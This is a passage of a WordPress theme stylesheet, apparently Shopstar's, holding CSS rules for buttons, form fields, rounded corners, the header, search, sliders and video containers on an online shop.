div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select {
height: 46px;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-button--bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-button--mini,
.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-time-panel__btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__medium,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price {
border-radius: 0 !important;
}
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
border: none;
border-color: #939598;
border-radius: 0;
min-width: 120px;
width: 100%;
width: auto;
height: 48px;
line-height: 1;
padding: .6em 1em .4em;
line-height: 20px;
}
body.rounded-buttons a.button,
body.rounded-buttons .widget-area .widget a.button,
body.rounded-buttons .shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
body.rounded-buttons .shopstar-page-builders-use-theme-styles .elementor-button,
body.rounded-buttons button,
body.rounded-buttons input[type="button"],
body.rounded-buttons input[type="reset"],
body.rounded-buttons input[type="submit"],
html body.rounded-buttons #infinite-handle span button,
html body.rounded-buttons #infinite-handle span button:hover,
body.rounded-buttons div.wpforms-container form.wpforms-form input[type=submit],
body.rounded-buttons div.wpforms-container form.wpforms-form button[type=submit],
body.rounded-buttons div.wpforms-container form.wpforms-form .wpforms-page-button,
.woocommerce.rounded-buttons a.button,
.woocommerce-page.rounded-buttons a.button,
.woocommerce.rounded-buttons #review_form #respond .form-submit input,
.woocommerce-page.rounded-buttons #review_form #respond .form-submit input,
.woocommerce.rounded-buttons ul.products li.product a.button.product_type_simple,
.woocommerce-page.rounded-buttons ul.products li.product a.button.product_type_simple,
.woocommerce.rounded-buttons ul.products li.product a.add_to_cart_button,
.woocommerce-page.rounded-buttons ul.products li.product a.add_to_cart_button,
.woocommerce.rounded-buttons input.button,
.woocommerce-page.rounded-buttons #content input.button,
.woocommerce-page.rounded-buttons input.button,
.woocommerce.rounded-buttons input.button.alt,
.woocommerce-page.rounded-buttons #content input.button.alt,
.woocommerce.rounded-buttons button.button,
.woocommerce.rounded-buttons button.button.alt,
.woocommerce.rounded-buttons a.button.alt,
.woocommerce-page.rounded-buttons button.button.alt,
body.rounded-corners .content-area .bbp-search-form .search-submit-container,
body.rounded-corners .widget-area .widget_search .search-submit-container,
body.rounded-corners .widget-area .widget_product_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit-container,
body.rounded-corners .content-area .bbp-search-form .search-submit,
body.rounded-corners .widget-area .widget_search .search-submit,
body.rounded-corners .widget-area .widget_product_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit,
body.rounded-corners .site-intro-container .site-intro,
body.rounded-corners .site-footer-social-links .social-links li a,
body.rounded-corners .gallery-item > div > a > img,
body.rounded-corners .grid-gallery .gg-link,
body.rounded-corners .grid-gallery .grid-gallery-photos img,
body.rounded-corners .navigation.numeric li a,
body.rounded-corners #back-to-top,
body.rounded-corners #back-to-top .hover,
body.rounded-corners .header-menu-button,
body.rounded-corners ul.products li.product a.button.product_type_simple,
body.rounded-corners .post-loop-images-carousel img,
body.rounded-corners .entry-thumbnail img,
body.rounded-corners .comment-content,
body.rounded-corners.woocommerce ul.products li.product a img,
body.rounded-corners.woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
body.rounded-corners.single-product.woocommerce .images img,
body.rounded-corners.woocommerce div.product div.images .flex-viewport,
body.rounded-corners.woocommerce #content nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce-page #content nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce-page nav.woocommerce-pagination ul,
body.rounded-corners .entry-content .woocommerce ul.product_list_widget li img,
body.rounded-corners.woocommerce span.onsale.rectangle,
body.rounded-corners .content-area ul.product_list_widget li img,
body.rounded-corners .woocommerce table.cart img,
body.rounded-corners div.wpforms-container form.wpforms-form input[type="text"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="email"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="tel"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="number"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="url"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="password"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="search"],
body.rounded-corners div.wpforms-container form.wpforms-form select,
body.rounded-corners div.wpforms-container form.wpforms-form textarea,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-content .rpwe-block li,
body.rounded-corners .site-content .rpwe-block .rpwe-thumb,
body.rounded-corners button,
body.rounded-corners input[type="button"],
body.rounded-corners input[type="reset"],
body.rounded-corners input[type="submit"],
body.rounded-corners input[type="text"],
body.rounded-corners input[type="email"],
body.rounded-corners input[type="tel"],
body.rounded-corners input[type="number"],
body.rounded-corners input[type="url"],
body.rounded-corners input[type="password"],
body.rounded-corners input[type="search"],
body.rounded-corners input[name="coupon_code"],
body.rounded-corners select,
body.rounded-corners input,
body.rounded-corners textarea,
body.rounded-corners .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
body.rounded-corners .elementor-icon,
body.rounded-corners .you-can-quote-me-on-that-container .prev,
body.rounded-corners .you-can-quote-me-on-that-container .prev .rollover,
body.rounded-corners .you-can-quote-me-on-that-container .next,
body.rounded-corners .you-can-quote-me-on-that-container .next .rollover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-default-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--v-date-picker .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item .bpa-front-tm--item-icon,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown-list,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module .bpa-dpm__item.--bpa-is-dpm-total-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-is-coupon-module-enable .bpa-fm--bs__coupon-module-textbox,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ls__tab-menu .bpa-tm__item .bpa-tm__item-icon,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--date-and-time.__sm .bpa-front--dt__ts-sm-back-btn .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-items-row .bpa-front-module--service-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card__left .bpa-front-si__default-img,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm__booking-summary-v47 .bpa-front-module--bs-customer-detail,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-disabled:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-popover-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma-view-appointment-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--head__right .bpa-front-pill,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-popover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-popconfirm .el-popconfirm__action,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-head .bpa-cp-avatar__default-img,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-button--bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-button--mini,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-time-panel__btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn__medium,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price
{
border-radius: 4px !important;
}
body.rounded-corners .site-content .rpwe-block .rpwe-thumb {
border-bottom-left-radius: 0px !important;
border-bottom-right-radius: 0px !important;
}
body.rounded-corners .search-block .search-field {
border-top-left-radius: 0px !important;
border-top-right-radius: 0px !important;
}
body.rounded-corners .wp-block-search__button-outside input[type="search"],
body.rounded-corners .widget_search input[type="search"],
body.rounded-corners .widget-area .widget_mc4wp_form_widget input[type="email"].has-button,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget input[type="email"].has-button,
body.rounded-corners.woocommerce .products span.onsale.rectangle
{
border-top-right-radius: 0px !important;
border-bottom-right-radius: 0px !important;
}
body.rounded-corners .content-area .bbp-search-form .search-submit-container,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .widget-area .widget_search .search-submit-container,
body.rounded-corners .widget-area .widget_product_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit-container,
body.rounded-corners .content-area .bbp-search-form .search-submit,
body.rounded-corners.single-product span.onsale.rectangle,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit,
body.rounded-corners .widget-area .widget_search .search-submit,
body.rounded-corners .widget-area .widget_product_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit,
body.rounded-corners .wp-block-search__button {
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0 !important;
}
body.uppercase-buttons a.button,
body.uppercase-buttons .widget-area .widget a.button,
body.uppercase-buttons .shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
body.uppercase-buttons .shopstar-page-builders-use-theme-styles .elementor-button,
body.uppercase-buttons button,
body.uppercase-buttons input[type="button"],
body.uppercase-buttons input[type="reset"],
body.uppercase-buttons input[type="submit"],
html body.uppercase-buttons #infinite-handle span button,
html body.uppercase-buttons #infinite-handle span button:hover,
body.uppercase-buttons div.wpforms-container form.wpforms-form input[type=submit],
body.uppercase-buttons div.wpforms-container form.wpforms-form button[type=submit],
body.uppercase-buttons div.wpforms-container form.wpforms-form .wpforms-page-button,
.woocommerce.uppercase-buttons a.button,
.woocommerce-page.uppercase-buttons a.button,
.woocommerce.uppercase-buttons #review_form #respond .form-submit input,
.woocommerce-page.uppercase-buttons #review_form #respond .form-submit input,
.woocommerce.uppercase-buttons ul.products li.product a.button.product_type_simple,
.woocommerce-page.uppercase-buttons ul.products li.product a.button.product_type_simple,
.woocommerce.uppercase-buttons ul.products li.product a.add_to_cart_button,
.woocommerce-page.uppercase-buttons ul.products li.product a.add_to_cart_button,
.woocommerce.uppercase-buttons input.button,
.woocommerce-page.uppercase-buttons #content input.button,
.woocommerce-page.uppercase-buttons input.button,
.woocommerce.uppercase-buttons input.button.alt,
.woocommerce-page.uppercase-buttons #content input.button.alt,
.woocommerce.uppercase-buttons button.button,
.woocommerce.uppercase-buttons button.button.alt,
.woocommerce.uppercase-buttons a.button.alt,
.woocommerce-page.uppercase-buttons button.button.alt {
text-transform: uppercase;
}
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button {
color: #FFFFFF;
text-transform: none;
font-weight: 400;
font-size: 16px !important;
}
.wp-block-search__button.has-icon {
stroke: #FFFFFF;
}
a.button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button {
display: inline-block;
-webkit-appearance: none;
}
table th {
text-align: left;
} .top-bar .container,
.site-header .container,
.search-slidedown .container,
.site-content .container,
.site-footer .container {
max-width: 1140px;
margin: 0 auto;
position: relative;
box-shadow: none;
background-color: transparent;
}
.container.full-width {
max-width: 100%;
}
body:not(.shopstar-one-page-mode) .container.full-width .padder {
margin: 0 20px 0 20px;
}
.main-navigation > .container {
padding-top: 18px;
}
.site-header .top-bar .container,
.home .site-header .container {
border-bottom: 0px;
}
.header-placeholder {
background-color: #FFFFFF;
height: 242px;
}
.site-header .branding a.retina-logo-link {
display: inline-block;
-webkit-transform: scale(0.5); -moz-transform: scale(0.5); -ms-transform: scale(0.5); -o-transform: scale(0.5); transform: scale(0.5); filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.9999619230641713, M12=-0.008726535498373935, M21=0.008726535498373935, M22=0.9999619230641713,SizingMethod='auto expand');
}
.site-header .branding a.retina-logo-link img {
vertical-align: top;
}
.site-header .branding a.retina-logo-link,
.site-header .branding a.mobile-logo-link {
display: none;
}
.site-header .branding .title {
display: inline-block;
margin-bottom: 1px;
line-height: 70px;
text-decoration: none;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.site-header .branding .title.thin {
font-weight: 100;
}
.site-header .branding .title.light {
font-weight: 300;
}
.site-header .branding .title.normal {
font-weight: 400;
}
.site-header .branding .title.semi-bold {
font-weight: 600;
}
.site-header .branding .title.bold {
font-weight: 700;
}
.site-header .branding .title.extra-bold {
font-weight: 800;
}
.site-header .branding .description {
font-size: 18px;
line-height: 20px;
font-weight: 300;
margin: 0;
width: 100%;
display: block;
}
.site-header.sticky.shrunk .branding .title {
margin-top: 20px;
font-size: 30px;
line-height: 40px;
} .top-bar {
vertical-align: top;
z-index: 10;
height: 50px;
display: inline-block;
width: 100%;
} .top-bar ul.menu {
margin: 0;
padding: 17px 0 0 0;
}
.top-bar ul.menu li {
margin: 0 15px 0 0;
padding: 0;
list-style-type: none;
display: inline-block;
}
.top-bar ul.menu li:last-child {
margin: 0;
}
.top-bar ul.menu li a {
display: block;
line-height: 1.5;
line-height: 14px;
}
.site-header.sticky.stuck {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 999;
}
.boxed .site-header.sticky.stuck {
width: 1140px;
left: 50%;
margin-left: -570px;
}
.site-header.sticky.no-logo .top-bar.stuck {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 999;
}
.boxed .site-header.sticky.no-logo .main-navigation.stuck,
.boxed .site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
width: 1140px;
left: 50%;
margin-left: -570px; }
.top-bar .container {
position: relative;
height: 100%;
}
.site-header .top-bar .left {
float: left;
height: 100%;
font-size: 12px;
padding: 0;
position: relative;
display: inline-block;
width: 50%;
text-align: left;
}
.site-header .top-bar .right {
float: right;
height: 100%;
font-size: 12px;
padding: 0;
position: relative;
display: inline-block;
vertical-align: top;
width: 50%;
text-align: right;
}
.site-header .top-bar .left a,
.site-header .top-bar .right a {
text-decoration: none;
text-transform: uppercase;
-webkit-transition: color 0.1s linear 0s;
-moz-transition: color 0.1s linear 0s;
-ms-transition: color 0.1s linear 0s;
-o-transition: color 0.1s linear 0s;
transition: color 0.1s linear 0s;
}
.site-header .top-bar .left a:hover,
.site-header .top-bar .right a:hover {
color: rgba(255, 255, 255, 0.6);
}
.site-header .top-bar .info-text {
color: #FFFFFF;
padding: 18px 0 0 10px;
line-height: 14px;
height: 100%;
}
.site-header .top-bar .info-text a:hover {
color: rgba(255, 255, 255, 0.6);
} .menu-help-container {
display: inline-block;
vertical-align: top;
}
.site-header .search-button {
display: inline-block;
cursor: pointer;
}
.site-header .search-button a {
font-weight: 600;
}
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation-mega-menu.stuck {
position: fixed;
left: 0;
width: 100%;
z-index: 99;
}
.site-header.sticky.has-top-bar .main-navigation.stuck,
.site-header.sticky.has-top-bar .main-navigation-mega-menu.stuck {
top: 50px;
}
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation-mega-menu.stuck {
top: 0px;
} .search-slidedown {
position: absolute;
opacity: 0;
margin-top: 5px;
top: 100%;
right: 0px;
z-index: 10;
width: 100%;
}
.search-slidedown .search-block {
position: absolute;
}
.search-slidedown:not(.open) .search-block {
display: none;
}
.search-block .search-field {
margin: 0;
padding: 4px 9px;
height: 23px;
width: 270px;
border-top: 0px;
outline: none;
vertical-align: baseline;
}
.search-block label {
vertical-align: baseline;
display: inline-block;
}
.search-block .search-submit,
.widget_search .search-submit {
display: none;
padding: 0;
background-repeat: no-repeat !important;
background-position: center center !important;
height: 33px;
width: 34px;
min-width: 0;
position: relative;
right: 6px;
right: 0;
}
a.button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button {
text-transform: uppercase;
font-size: 16px;
color: #FFFFFF;
line-height: 16px;
text-align: center;
font-weight: 400;
height: 47px;
width: 100%;
width: auto;
min-width: 120px;
display: inline-block;
padding: 16px 37px 17px 37px;
text-decoration: none;
}
a.button:hover,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-stacked .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-social-icon,
.wp-block-search__button:hover {
color: #FFFFFF;
}
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover {
border: none !important;
}
.slider-container.default .slider .slide .overlay a.button,
.header-video .overlay a.button,
.header-image .overlay a.button {
text-transform: uppercase;
text-shadow: none;
font-size: 16px;
line-height: 16px;
text-align: center;
font-weight: 400;
height: 47px;
width: 100%;
width: auto;
min-width: auto;
display: inline-block;
padding: 16px 37px 17px 37px;
text-decoration: none;
border: 1px solid #FFFFFF;
color: #FFFFFF;
margin: 40px 0 40px 0;
}
.site-footer .widgets a.button {
border: 1px solid #4D4D4D;
color: #4D4D4D;
padding: 15px 37px 17px 37px;
}
.site-footer .widgets a.button:hover {
background-color: rgba(255, 255, 255, 0.65);
}
.site-content {
margin: 35px 0 0 0; 
}
.single-product.shopstar-shop-no-breadcrumbs .site-content {
margin-top: 42px; 
}
body.home.shopstar-one-page-mode .site-content {
margin-top: 0; 
}
.entry-content code {
display: block;
background: #f7f7f7;
border: 1px solid #D8D8D8;
padding: 10px;
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
margin: 5px 0;
overflow-x: auto;
} .slider-container {
width: 100%;
}
.slider-container.default {
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
position: relative;
margin: 0;
}
body.home.shopstar-one-page-mode .slider-container {
margin-bottom: 0px;
}
.slider-container.default.loading {
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.slider-container.default.loading .slider { 
visibility: hidden;
}
.slider-container.default .slider { 
padding: 0;
margin: 0;
list-style: none;
}
.slider-container.default .slider .slide {
float: left;
position: relative;
}
.slider-container.text-shadow .slider .slide .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.slider-container.text-shadow.intelligent-font-color .slider .slide .overlay .light-text {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.slider-container.text-shadow.intelligent-font-color .slider .slide .overlay .dark-text {
text-shadow: 0 0 2px rgba(255, 255, 255, 0.8);
}
.slider-container.default.smart .slider .slide .overlay-container {
position: absolute;
width: 100%;
top: 0px;
bottom: 0px;
}
.slider-container.default.smart .slider .slide .overlay-container .overlay {
position: relative;
height: 100%;
top: 0;
margin: 0;
padding: 0;
}
.slider-container.default.smart .slider .slide .overlay-container .overlay .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
margin: 0;
padding: 0 !important;
}
.slider-container.default.smart .slider .slide .overlay h1:after {
content: none;
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
margin-bottom: 0;
}
.slider-container.default.smart .slider .slide .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.slider-container.default .slider .slide .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.slider-container.default.smart .slider .slide .overlay a.button,
.slider-container.default.smart .slider .slide .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.slider-container.default.smart .slider .slide .overlay a.button.no-bottom-margin,
.slider-container.default.smart .slider .slide .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.slider-container.default .slider .slide .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6 {
text-align: center;
}
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2 {
margin: 0;
padding: 0;
font-size: 45px;
letter-spacing: 1px;
text-transform: uppercase;
font-weight: 500;
line-height: 1.2em;
background: none;
}
.slider-container.default .slider .slide .overlay p {
margin: 0px 0 0px 0;
padding: 0;
}
.slider-container.default .slider .slide img {
display: block;
width: 100%;
height: auto;
}
.slider-container.default .pagination {
bottom: 0;
height: 30px;
position: absolute;
text-align: right;
z-index: 8;
right: 8px;
}
.slider-container.default .pagination a.selected span {
background-color: #ffffff;
position: relative;
}
.slider-container.default .pagination a {
display: inline-block;
vertical-align: middle;
line-height: 0;
padding: 3px 3px;
}
.slider-container.default .pagination span {
border: 2px solid rgba(255, 255, 255, 0.6) !important;
border-radius: 8px;
display: inline-block;
height: 15px;
line-height: 0;
overflow: hidden;
text-indent: -100px;
width: 15px;
font-size: 0px;
}
.slider-container.default .prev,
.slider-container.default .next {
position: absolute;
top: 50%;
height: 49px;
width: 49px;
line-height: 50px;
margin: -24px 0 0 0;
text-align: center;
font-size: 27px;
opacity: 0;
cursor: pointer;
z-index: 9;
transform: scale(0.7);
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.slider-container.default .prev {
left: 20px;
background-image: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/slider-control-prev.png);
}
.slider-container.default .next {
right: 20px;
background-image: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/slider-control-next.png);
}
.slider-container.default .prev i,
.slider-container.default .next i {
font-size: 0.8em;
position: relative;
top: -3px;
}
.slider-container.default:hover .prev,
.slider-container.default:hover .next {
opacity: 1;
transform: scale(1);
}
.slider-container.default:hover .prev.disabled,
.slider-container.default:hover .next.disabled {
opacity: 0.4;
cursor: default;
} .header-video.loading {
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.header-video {
position: relative;
width: 100%;
margin: 0 0 20px;
}
.header-video.text-shadow .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.header-video button {
display: none;
}
.video-container {
position: relative;
}
.video-container.youtube {
padding-bottom: 56.25%;
height: 0;
